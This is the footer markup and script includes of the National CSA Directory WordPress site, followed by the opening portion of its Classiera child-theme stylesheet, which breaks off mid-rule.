  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"aa786a6ab6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/south-african-ostrich-chicks-and-eggs-suppliers\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3
body_size: 29967
content:
/*
 Theme Name:   Classiera Child
 Theme URI:    http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=joinwebs
 Description:  Classiera Child Theme
 Author:       JoinWebs
 Author URI:   http://themeforest.net/user/joinwebs
 Template:     classiera
 Version:      3.0
 License:      Commercial
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar,fluid-layout,fixed-layout,responsive-layout, custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
 Text Domain:  classiera-child-theme
*/

/* write custom css */
.contain-to-grid .top-bar{
	max-width:1200px !important;
}


/* CLASSIERA EDITS */

.wp-caption {
	font-family: 'Lato', sans-serif;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	font-family: 'Lato', sans-serif;
}
.sticky{
	font-family: 'Lato', sans-serif;
}
.gallery-caption{
	font-family: 'Lato', sans-serif;
}
.bypostauthor{
	font-family: 'Lato', sans-serif;
}
.user-content-height{min-height:563px;}
/* ==========================================================================
   TopBars
   ========================================================================== */
.topBar {
  background: #232323;
  padding: 10px 0; }
  .topBar .contact-info {
    font-size: 12px;
    color: #aaaaaa; }
    .topBar .contact-info span {
      color: inherit;
      margin-right: 38px; }
      .topBar .contact-info span i {
        color: #b6d91a;
        margin-right: 15px; }
  .topBar .login-info a {
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    padding: 15px 10px 15px 10px; }
    .topBar .login-info a.register {
      font-size: 12px;
      font-weight: normal;
      background: #b6d91a;
      color: #fff; }
      .topBar .login-info a.register i {
        color: inherit;
        margin-right: 12px;
        font-weight: bold; }
  .topBar.topBar-v2 {
    padding: 20px 0; }
    .topBar.topBar-v2 .logo {
      padding-top: 5px; }
    .topBar.topBar-v2 .topBar-v2-icons > span {
      font-size: 13px;
      font-weight: bold;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      margin-right: 5px; }
    .topBar.topBar-v2 .top-icons {
      border-right: 1px solid #ff0000;
      padding: 0 20px; }
      .topBar.topBar-v2 .top-icons a {
        margin-right: 3px; }
  .topBar.topBar-v3 {
    background: #fff; }
    .topBar.topBar-v3 p {
      margin-bottom: 0;
      text-transform: uppercase;
      color: #6c6c6c; }
      .topBar.topBar-v3 p span {
        color: #aaaaaa;
        text-transform: uppercase;
        display: inline-block;
        font-size: 13px;
        margin-left: 10px; }
        .topBar.topBar-v3 p span i {
          color: inherit;
          font-size: inherit;
          margin-right: 10px; }
    .topBar.topBar-v3 .login-info a {
      color: #aaaaaa;
      font-size: 13px; }
      .topBar.topBar-v3 .login-info a:hover {
        color: #6c6c6c; }
  .topBar.topBar-v4 {
    padding: 13px 0; }
    .topBar.topBar-v4 .contact-info ul {
      margin-bottom: 0; }
      .topBar.topBar-v4 .contact-info ul li {
        font-size: 13px;
        color: #aaaaaa; }
        .topBar.topBar-v4 .contact-info ul li span {
          margin-right: 0;
          font-size: inherit;
          padding-left: 5px; }
        .topBar.topBar-v4 .contact-info ul li:last-of-type span {
          color: #fff; }
    .topBar.topBar-v4 .follow ul {
      list-style: none;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow ul span {
        font-size: 13px;
        text-transform: capitalize;
        color: #aaaaaa; }
      .topBar.topBar-v4 .follow ul li {
        font-size: 13px; }
        .topBar.topBar-v4 .follow ul li a {
          color: #aaaaaa;
          font-size: inherit;
          text-transform: capitalize; }
          .topBar.topBar-v4 .follow ul li a:hover {
            color: #fff; }
    .topBar.topBar-v4 .follow .login {
      margin-left: 15px;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow .login li a {
        background: #25292d;
        padding: 14px 20px; }
        .topBar.topBar-v4 .follow .login li a i {
          margin-right: 10px; }

.transition, .topBar.topBar-v3 .login-info a, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v5 .form-group button, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a, .classiera-premium-ads-v3 .navText a i, .classiera-box-div-v1 figure figcaption p a, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption span.category a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .box-div-heading, .classiera-box-div-v7 figure figcaption, .category-v1 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a i, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption, .category-v6 .category-box figure .category-box-hover, .category-v6 .category-box figure .category-box-hover ul li, .category-v7 .category-box figure figcaption ul li a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v3 .view-head .view-as a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .locations .location-content .location, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location, .locations .location-content-v2 .location h5 a, .locations .location-content-v6 figure.location figcaption, .locations .location-content-v6 figure.location figcaption .location-caption p, .locations .location-content-v6 figure.location figcaption .location-caption > a, .partners-v3 .partner-img img, .partners-v3 .navText a i, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, footer .widget-box .widget-content ul li h5 a, footer .widget-box .widget-content ul li p span a, footer .widget-box .widget-content .category > li > a, footer .widget-box .tagcloud a, .footer-bottom ul li a, .footer-bottom ul.footer-bottom-social-icon li a, #back-to-top, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content ul li > a, .sidebar .widget-box .tagcloud a, .sidebar .widget-box .author-info a, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog p span a, .inner-page-content article.article-content.blog .tags a, .inner-page-content .login-register.login-register-v1 form .form-group p a, .author-box .author-social .author-social-icons li > a, .author-box .author-social .author-social-icons li > a i, .author-info .media-heading a, .user-pages aside .user-page-list li, .user-pages aside .user-page-list li a, .user-pages aside .user-page-list li a span, .user-pages aside .user-page-list li a span i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .user-social-profile-links ul li a, .user-pages .user-detail-section .user-social-profile-links ul li a i, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, .submit-post form .classiera-post-main-cat ul li a, .submit-post form .classiera-post-main-cat ul li a i, .submit-post form .classiera-post-main-cat ul li a span, .single-post-page .single-post .single-post-title .post-category span a, .single-post-page .single-post .description .tags a, .single-post-page .single-post > .author-info a, .single-post-page .single-post .post-extra .watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later i { 
  -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
  }

/* ==========================================================================
   search Bars
   ========================================================================== */
.search-section {
  padding: 40px 0; }
  .search-section .search-form .form-group {
    position: relative; }
    .search-section .search-form .form-group input, .search-section .search-form .form-group select {
      width: 100%; }
    .search-section .search-form .form-group .help-block {
      position: absolute;
      background: #232323;
      text-align: center;
      margin: 0;
      bottom: -27px;
      padding: 0 10px;
      border-radius: 5px;
      z-index: 100; }
	  .search-section .search-form .form-group .help-block ul::before{
		  content: "";
		  width: 0;
		  height: 0;
		  border-left: 7px solid transparent;
		  border-right: 7px solid transparent;
		  border-bottom: 9px solid #232323;
		  position: absolute;
		  left: 0;
		  right: 0;
		  margin: 0 auto;
		  top: -7px;
		}
		.search-section .search-form .form-group .help-block ul{
		  margin: 0;
		}
		.search-section .search-form .form-group .help-block ul li{
		  color: #f0f0f0;
		  font-size: 11px;
		}
  .search-section .search-form.search-form-v1 {
    padding: 20px;
    background: #b0cfda;
    -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2); }
    .search-section .search-form.search-form-v1 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section .search-form.search-form-v1 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section .search-form.search-form-v1 .form-group {
          margin-right: 8px; } }
      .search-section .search-form.search-form-v1 .form-group .form-control {
        font-size: 12px;
        border-color: #b0cfda; }
        .search-section .search-form.search-form-v1 .form-group .form-control option {
          padding: 8px 10px;
          border-bottom: 1px solid #e6e6e6; }
      .search-section .search-form.search-form-v1 .form-group:last-of-type {
        margin-right: 0;
        width: 15%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(1) {
        width: 27.43%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(2) {
        width: 19.40%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(3) {
        width: 34.51%; }
      .search-section .search-form.search-form-v1 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        border: 1px solid #232323;
        font-size: 14px; }
        .search-section .search-form.search-form-v1 .form-group button:hover {
          background: #b6d91a;
          border: 1px solid #b6d91a; }
        .search-section .search-form.search-form-v1 .form-group button i {
          color: inherit;
          padding-right: 8px;
          font-size: inherit; }
  .search-section.search-section-v2 {
    padding: 20px 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
      width: 30%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
      width: 70%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
    .search-section.search-section-v2 .form-group {
      margin-right: 14px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v2 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v2 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v2 .form-group:nth-of-type(1) {
        width: 51.2820%; }
      .search-section.search-section-v2 .form-group:nth-of-type(2) {
        width: 31.6239%; }
        .search-section.search-section-v2 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v2 .form-group:last-of-type {
        width: 14%;
        margin: 0; }
      .search-section.search-section-v2 .form-group .form-control {
        text-transform: capitalize;
        color: #8e8e8e;
        font-size: 12px; }     
      .search-section.search-section-v2 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        line-height: 40px;
        border: none;
        font-size: 14px;
        padding-left: 18px;
        border-radius: 4px; }
        .search-section.search-section-v2 .form-group button:hover {
          background: #b6d91a; }
  .search-section.search-section-v3 {
    background: #b6d91a;
    padding: 20px 0; }
    .search-section.search-section-v3 span:not([class]){
      margin-right: 10px;
      font-size: 14px;
      color: #fff; }
    .search-section.search-section-v3 .form-group {
      margin-right: 10px; }
      .search-section.search-section-v3 .form-group .inner-addon > i {
        color: #fafafa; }
      .search-section.search-section-v3 .form-group:nth-of-type(1) {
        width: 12%; }
      .search-section.search-section-v3 .form-group:nth-of-type(2) {
        width: 45%; }
      .search-section.search-section-v3 .form-group:nth-of-type(3) {
        width: 31%; }
      .search-section.search-section-v3 .form-group select {
        background: #3a3d40;
        color: #fafafa;
        border-color: #3a3d40;
        font-size: 14px;
        text-transform: none; }
        .search-section.search-section-v3 .form-group select option {
          padding: 10px;
          border-bottom: 1px solid #000; }
      .search-section.search-section-v3 .form-group .input-group {
        width: 100%; }
        .search-section.search-section-v3 .form-group .input-group .input-group-addon {
          background: #f0f0f0;
          border-color: #f0f0f0; }
          .search-section.search-section-v3 .form-group .input-group .input-group-addon i {
            color: #8e8e8e !important; }
        .search-section.search-section-v3 .form-group .input-group .form-control {
          border-top-right-radius: 4px;
          border-bottom-right-radius: 4px;
          color: #aaaaaa;
          font-size: 14px;
          background: #fafafa;
          box-shadow: none;
          border: none;
          text-transform: none; }
  .search-section.search-section-v4 {
    padding: 20px 0; }
    .search-section.search-section-v4 form .form-icon #getLocation{
      right: 0;
      left: auto;
      top: 0;
    }
    .search-section.search-section-v4 .form-group {
      margin-right: 9px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v4 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v4 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v4 .form-group:nth-of-type(1) {
        width: 26%; }
      .search-section.search-section-v4 .form-group:nth-of-type(2) {
        width: 15%; }
      .search-section.search-section-v4 .form-group:nth-of-type(3) {
        width: 29%; }
      .search-section.search-section-v4 .form-group:nth-of-type(4) {
        width: 15%; }
      .search-section.search-section-v4 .form-group .form-control {
        color: #6c6c6c;
        font-size: 12px;
        border-radius: 3px;
